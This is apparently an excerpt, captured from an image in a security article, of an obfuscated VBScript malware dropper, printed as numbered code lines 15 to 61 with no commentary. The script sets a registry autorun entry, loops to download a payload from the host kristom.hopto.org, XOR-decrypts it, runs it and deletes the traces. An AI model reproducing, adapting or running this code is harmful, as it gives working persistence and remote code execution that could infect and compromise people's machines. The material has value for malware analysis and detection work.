 15 DKFAvgxfuC = "http://kristom.hopto.org/"+ tdTAeCDsBG + "_" + GaAEvU + "/help_05_03.php"
16 aihfE.RegWrite hEZBDk, "wscript.exe //b "+ yotvOm +"\Documents\MediaPlayer\PlayList.vbs"
17 QEIcEKlcQP = 1
18 Do
19 WScript.Sleep 176432
20 JGxATjECLx.Open "GET", DKFAvgxfuC, False
21 JGxATjECLx.send
22 If JGxATjECLx.Status = 200 Then
23 ovedq.Open
24 ovedq.Type = 1
25 ovedq.Write(JGxATjECLx.ResponseBody)
26 If ojIfp.Fileexists(kmzda) Then ojIfp.DeleteFile kmzda
27 ovedq.SaveToFile kmzda
28 ovedq.Close
29 WScript.Sleep 11337
30 Dim Kkswz()
31 JXZUCP = 0
32 ReDim Kkswz( Len( GaAEvU )-1)
33 For JXZUCP = 0 To UBound( Kkswz)
34 Kkswz(JXZUCP) = Asc( Mid( GaAEvU, JXZUCP+1, 1 ) )
35 Next
36 If Not IsArray( Kkswz ) Then
37 Kkswz = Array( Kkswz )
38 End If
39 If ojIfp.GetFile(kmzda).size > 10485 Then
40 Set GVvSAqJFGo = ojIfp.GetFile(kmzda)
41 Set JAJni = GVvSAqJFGo.OpenAsTextStream(1,0)
42 Set sGnCjgREsb = ojIfp.CreateTextFile(ICDoNPcvlU, True, False )
43 HNnQJZ = 0
44 Do Until JAJni.AtEnDofStream
45 sGnCjgREsb.Write Chr( Asc( JAJni.Read( 1 ) ) Xor Kkswz(HNnQJZ) )
46 If HNnQJZ < UBound( Kkswz ) Then
47 HNnQJZ = HNnQJZ + 1
48 else HNnQJZ = 0
49 End If
50 Loop
51 End If
52 WScript.Sleep 5336
53 sGnCjgREsb.Close
54 JAJni.Close
55 If ojIfp.Fileexists(kmzda) Then ojIfp.DeleteFile kmzda
56 If ojIfp.Fileexists(ICDoNPcvlU) And ojIfp.GetFile(ICDoNPcvlU).size > 4485 Then
57 hfDjn = CDJzLEAOSI.run (ICDoNPcvlU,4,true)
58 End if
59 If ojIfp.Fileexists(ICDoNPcvlU) Then ojIfp.DeleteFile ICDoNPcvlU
60 End If
61 Loop While QEIcEKlcQP > 0
Ots安全